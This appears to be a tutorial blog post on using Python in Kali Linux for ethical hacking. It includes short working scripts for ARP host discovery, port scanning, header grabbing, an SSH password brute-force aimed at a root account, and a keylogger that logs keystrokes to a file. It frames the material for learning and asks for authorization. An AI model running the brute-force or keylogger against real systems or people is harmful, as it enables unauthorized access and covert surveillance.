Ethical hacking is an essential practice in cybersecurity, helping organizations identify and fix vulnerabilities before malicious hackers can exploit them. Python, a powerful and versatile programming language, is widely used by ethical hackers due to its simplicity and vast collection of libraries.
Kali Linux, a popular penetration testing operating system, comes pre-installed with several tools and libraries that make ethical hacking with Python easier.
In this article, we will explore how you can use Python for ethical hacking in Kali Linux.
Python is one of the most preferred languages for ethical hacking for several reasons:
- Python has an easy-to-read syntax, making it accessible for beginners.
- It offers libraries like Scapy, Requests, and Nmap, which help in network scanning, exploitation, and automation.
- Python scripts can run on multiple operating systems, including Kali Linux.
- Many repetitive tasks, such as scanning, password cracking, and vulnerability testing, can be automated with Python.
- Python integrates well with other hacking tools like Metasploit and Nmap.
Now, let’s explore how to set up Python in Kali Linux and perform some basic ethical hacking tasks.
Setting Up Python in Kali Linux
Kali Linux comes with Python pre-installed. To check if Python is installed, open a terminal and type:
python3 --versionIf Python is installed, you will see the version number. If not, install it using:
sudo apt update && sudo apt install python3Moreover, you may need pip, the package manager for Python:
sudo apt install python3-pipWith Python installed, let’s explore some ethical hacking techniques.
1. Network Scanning with Python
Network scanning is essential for identifying live hosts, open ports, and running services. You can use the Scapy library for this purpose. Install Scapy using:
pip3 install scapyHere’s a simple Python script to perform an ARP scan and detect active hosts on a network:

from scapy.all import ARP, Ether, srp
def network_scan(ip_range):
packet = Ether(dst="ff:ff:ff:ff:ff:ff") / ARP(pdst=ip_range)
result = srp(packet, timeout=2, verbose=False)[0]
for sent, received in result:
print(f"IP: {received.psrc}, MAC: {received.hwsrc}")
network_scan("10.228.13.0")Run this script, and it will display the IP and MAC addresses of active devices in your network.
2. Port Scanning with Python
Port scanning helps in identifying open ports on a target system. You can use Python’s socket library for this:

import socket
def port_scan(target, ports):
for port in ports:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
socket.setdefaulttimeout(1)
result = s.connect_ex((target, port))
if result == 0:
print(f"Port {port} is open on {target}")
s.close()
port_scan("10.228.13.0", [21, 22, 80, 443, 8080])This script checks if specific ports are open on a given target.
3. Website Information Gathering
Python can be used to gather information about websites, such as HTTP headers, status codes, and server details, using the requests library:
pip3 install requests
Example script:
import requests
def get_website_info(url):
response = requests.get(url)
print("Headers:", response.headers)
print("Status Code:", response.status_code)
print("Server:", response.headers.get("Server"))
get_website_info("https://techhyme.com")This script fetches details about the target website and prints its headers.

4. Password Cracking with Python
Python can automate dictionary attacks to test weak passwords. Here’s a basic example using an SSH brute-force attack:
pip3 install paramikoExample script:

import paramiko
def ssh_brute_force(target, username, password_list):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
for password in password_list:
try:
ssh.connect(target, username=username, password=password, timeout=2)
print(f"Success! Password is: {password}")
ssh.close()
return
except:
print(f"Failed: {password}")
print("No valid password found.")
passwords = ["password123", "admin", "root"]
ssh_brute_force("10.228.12.128", "root", passwords)Note: This script should only be used for ethical testing with proper authorization.
5. Keylogging with Python
A keylogger records keystrokes from a user’s keyboard. Use the pynput library:
pip3 install pynputExample script:
from pynput import keyboard
def on_press(key):
with open("keylog.txt", "a") as file:
file.write(str(key) + "\n")
listener = keyboard.Listener(on_press=on_press)
listener.start()
input("Press Enter to stop...")This script logs keystrokes into a file.
Conclusion
Python is an essential tool for ethical hackers, providing powerful libraries and automation capabilities. In Kali Linux, Python can be used for network scanning, port scanning, website information gathering, password cracking, and keylogging. However, ethical hackers must always seek proper authorization before testing any system.
If you are interested in learning more, consider taking cybersecurity courses and practicing in a controlled environment. Happy ethical hacking!




Pingback: How to Harden Kali Linux for Maximum Security - Tech Hyme